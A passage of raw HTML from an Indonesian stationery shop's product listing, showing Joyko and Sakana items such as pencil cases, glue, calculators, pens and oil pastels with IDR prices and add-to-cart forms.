}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Tempat Pensil Kotak Pencil Case Aneka Warna &amp; Karakter Joyko PC-0618 | PC-0717 | PC-0719 | PC-5001 | PC-5002 | PC-5003 | PC-5004 | PC-5005 | PC-5006 | PC-5007 | PC-5008 | PC-5009 | PC-5010 | PC-5011" href="https://www.tokoatkgrosir.co.id/joyko-pencil-case-kotak-tempat-pensil.html" class="product-item-link">Tempat Pensil Kotak Pencil Case Aneka Warna &amp; Karakter Joyko PC-0618 | PC-0717 | PC-0719 | PC-5001 | PC-5002 | PC-5003 | PC-5004 | PC-5005 | PC-5006 | PC-5007 | PC-5008 | PC-5009 | PC-5010 | PC-5011</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1864" data-price-box="product-id-1864">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="5700" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;5.700,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-pencilcase" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1864/" method="post"><input type="hidden" name="product" value="1864"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NjQv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1864,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1864&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-masking-tape.html" class="product-item-photo">  <span class="product-image-container product-image-container-1855"><span class="product-image-wrapper"><!--mf_product_label_comment_1855--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-maskingtape_mfcwswbhttyxjlwr.jpg" loading="lazy" width="240" height="300" alt="Gambar Masking Tape Joyko 24mmx20M | 48mmx20M Selotip khusus Automotif untuk cat semprot anti tembus merek Joyko"></span></span>  <style>.product-image-container-1855 {
    width: 240px;
}
.product-image-container-1855 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Masking Tape Joyko Selotip khusus Automotif untuk cat semprot anti tembus 24mmx20M | 48mmx20M" href="https://www.tokoatkgrosir.co.id/joyko-masking-tape.html" class="product-item-link">Masking Tape Joyko Selotip khusus Automotif untuk cat semprot anti tembus 24mmx20M | 48mmx20M</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1855" data-price-box="product-id-1855">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="7800" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;7.800,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-maskingtape" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1855/" method="post"><input type="hidden" name="product" value="1855"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NTUv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1855,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1855&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-glue-lem-cair.html" class="product-item-photo">  <span class="product-image-container product-image-container-1872"><span class="product-image-wrapper"><!--mf_product_label_comment_1872--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-glue1_wdwe1vtufjzi2sco.jpg" loading="lazy" width="240" height="300" alt="Joyko GL-0507 | GL-0508 | GL-30 | GL-50 | GL-501 | GL-502 | GL-503 | GL-504 | GL-506 | GL-R125 | GL-R35 | GL-R50 | GL-W01 | GL-W02 | GL-W03 Lem Kertas Kental Cair Menempelkan Kertas Foto Materai Glue"></span></span>  <style>.product-image-container-1872 {
    width: 240px;
}
.product-image-container-1872 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Lem Kertas Kental Cair Menempelkan Kertas Foto Materai Glue Joyko GL-0507 | GL-0508 | GL-30 | GL-50 | GL-501 | GL-502 | GL-503 | GL-504 | GL-506 | GL-R125 | GL-R35 | GL-R50 | GL-W01 | GL-W02 | GL-W03" href="https://www.tokoatkgrosir.co.id/joyko-glue-lem-cair.html" class="product-item-link">Lem Kertas Kental Cair Menempelkan Kertas Foto Materai Glue Joyko GL-0507 | GL-0508 | GL-30 | GL-50 | GL-501 | GL-502 | GL-503 | GL-504 | GL-506 | GL-R125 | GL-R35 | GL-R50 | GL-W01 | GL-W02 | GL-W03</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1872" data-price-box="product-id-1872">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="2500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;2.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-glue" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1872/" method="post"><input type="hidden" name="product" value="1872"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NzIv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1872,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1872&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-desk-calculator.html" class="product-item-photo">  <span class="product-image-container product-image-container-1876"><span class="product-image-wrapper"><!--mf_product_label_comment_1876--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-ccdesk-1_mdwiyxtz769177nw.jpg" loading="lazy" width="240" height="300" alt="Contoh Basic Calculators merk Joyko"></span></span>  <style>.product-image-container-1876 {
    width: 240px;
}
.product-image-container-1876 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Kalkulator Meja Basic Desk Calculator 12 14 16 Digit Joyko CC-11A |12 |12CO |13 |15A |19 |26 |27 |28 |30 |31 |32 |33 |34 |35 |36 |39 |40 |41 |45 |46 |47CO |48CO |49 |50 | 50CO |6 |7 |800 |800CH |810CH |868 |868CH |8A |8CO | DTC-1313CH | DTC-1516" href="https://www.tokoatkgrosir.co.id/joyko-desk-calculator.html" class="product-item-link">Kalkulator Meja Basic Desk Calculator 12 14 16 Digit Joyko CC-11A |12 |12CO |13 |15A |19 |26 |27 |28 |30 |31 |32 |33 |34 |35 |36 |39 |40 |41 |45 |46 |47CO |48CO |49 |50 | 50CO |6 |7 |800 |800CH |810CH |868 |868CH |8A |8CO | DTC-1313CH | DTC-1516</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1876" data-price-box="product-id-1876">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="38000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-ccdesk" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1876/" method="post"><input type="hidden" name="product" value="1876"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NzYv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1876,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1876&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-ballpens.html" class="product-item-photo">  <span class="product-image-container product-image-container-1758"><span class="product-image-wrapper"><!--mf_product_label_comment_1758--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-ballpen-1_ziz4mhiflgkbe0ll.jpg" loading="lazy" width="240" height="300" alt="Toko Atk Grosir Bina Mandiri Stationery Jual Ballpen / Pulpen / Pena Joyko untuk Menulis di buku dan kertas di toko Alat Tulis Bina Mandiri Stationery"></span></span>  <style>.product-image-container-1758 {
    width: 240px;
}
.product-image-container-1758 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Ballpen / Pulpen / Pena Joyko Joyko BallPen BP-142 | Spirit BP-179 | Sona BP-183 | Culture BP-184 | Legand BP-192 | Zest BP-193 | Trico 3 Warna BP-199 | Culture 1 BP-205 | Beta BP-207 | Quaco 4 Warna BP-213 | Captain BP-216 | Savanna 4 BP-232 | Sito  BP-2" href="https://www.tokoatkgrosir.co.id/joyko-ballpens.html" class="product-item-link">Ballpen / Pulpen / Pena Joyko Joyko BallPen BP-142 | Spirit BP-179 | Sona BP-183 | Culture BP-184 | Legand BP-192 | Zest BP-193 | Trico 3 Warna BP-199 | Culture 1 BP-205 | Beta BP-207 | Quaco 4 Warna BP-213 | Captain BP-216 | Savanna 4 BP-232 | Sito  BP-2</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1758" data-price-box="product-id-1758">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="1000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;1.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-ballpen" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1758/" method="post"><input type="hidden" name="product" value="1758"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3NTgv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1758,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1758&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-pianica-alat-musik-tiup.html" class="product-item-photo">  <span class="product-image-container product-image-container-1816"><span class="product-image-wrapper"><!--mf_product_label_comment_1816--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-pianica_nf1kdaht7xitudvh.jpg" loading="lazy" width="240" height="300" alt="Jual Joyko PNC-20 | PNC-20S | PNC-21 | PNC-21S Alat Musik Tiup Pianika termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-1816 {
    width: 240px;
}
.product-image-container-1816 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Alat Musik Tiup Pianika Joyko PNC-20 | PNC-20S | PNC-21 | PNC-21S" href="https://www.tokoatkgrosir.co.id/joyko-pianica-alat-musik-tiup.html" class="product-item-link">Alat Musik Tiup Pianika Joyko PNC-20 | PNC-20S | PNC-21 | PNC-21S</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1816" data-price-box="product-id-1816">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="185200" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;185.200,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-pianica" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1816/" method="post"><input type="hidden" name="product" value="1816"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MTYv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1816,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1816&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-oil-pastel.html" class="product-item-photo">  <span class="product-image-container product-image-container-1812"><span class="product-image-wrapper"><!--mf_product_label_comment_1812--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg" loading="lazy" width="240" height="300" alt="Contoh Crayon &amp; Oil Pastel merk Joyko"></span></span>  <style>.product-image-container-1812 {
    width: 240px;
}
.product-image-container-1812 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S" href="https://www.tokoatkgrosir.co.id/joyko-oil-pastel.html" class="product-item-link">Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1812" data-price-box="product-id-1812">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="11500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;11.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-oilpastel" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1812/" method="post"><input type="hidden" name="product" value="1812"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MTIv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1812,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1812&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/sakana-whiteboard-bergaris-planner.html" class="product-item-photo">  <span class="product-image-container product-image-container-2124"><span class="product-image-wrapper"><!--mf_product_label_comment_2124--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/s/a/sakana-whiteboard-planner-bergaris-4.jpg" loading="lazy" width="240" height="300" alt="Papan Tulis Spidol Whiteboard Bergaris Tabel / Planner, Solusi Tepat untuk Jadwal Kerja dan Piket"></span></span>  <style>.product-image-container-2124 {
    width: 240px;
}
.product-image-container-2124 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Papan Tulis Spidol Whiteboard Bergaris Tabel / Planner 40x60 - 60x90 - 90x120 -Size custom kolom bebas" href="https://www.tokoatkgrosir.co.id/sakana-whiteboard-bergaris-planner.html" class="product-item-link">Papan Tulis Spidol Whiteboard Bergaris Tabel / Planner 40x60 - 60x90 - 90x120 -Size custom kolom bebas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2124" data-price-box="product-id-2124">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="300000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;300.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SKN-Group-plannerboard" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2124/" method="post"><input type="hidden" name="product" value="2124"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIxMjQv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2124,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2124&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-mini-cutter.html" class="product-item-photo">  <span class="product-image-container product-image-container-1791"><span class="product-image-wrapper"><!--mf_product_label_comment_1791--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-cutter-min_4bw0yyq4ylr7igvq.jpg" loading="lazy" width="240" height="300" alt="Foto Cutter merk Joyko"></span></span>  <style>.product-image-container-1791 {
    width: 240px;
}
.product-image-container-1791 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Pisau kater Cutter Pendek Mini Joyko CU-0509 | CU-0512 | CU-505  | CU-506" href="https://www.tokoatkgrosir.co.id/joyko-mini-cutter.html" class="product-item-link">Pisau kater Cutter Pendek Mini Joyko CU-0509 | CU-0512 | CU-505  | CU-506</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1791" data-price-box="product-id-1791">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="4000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;4.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-cutter-min" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1791/" method="post"><input type="hidden" name="product" value="1791"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3OTEv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1791,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1791&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-hand-book.html" class="product-item-photo">  <span class="product-image-container product-image-container-1848"><span class="product-image-wrapper"><!--mf_product_label_comment_1848--><img 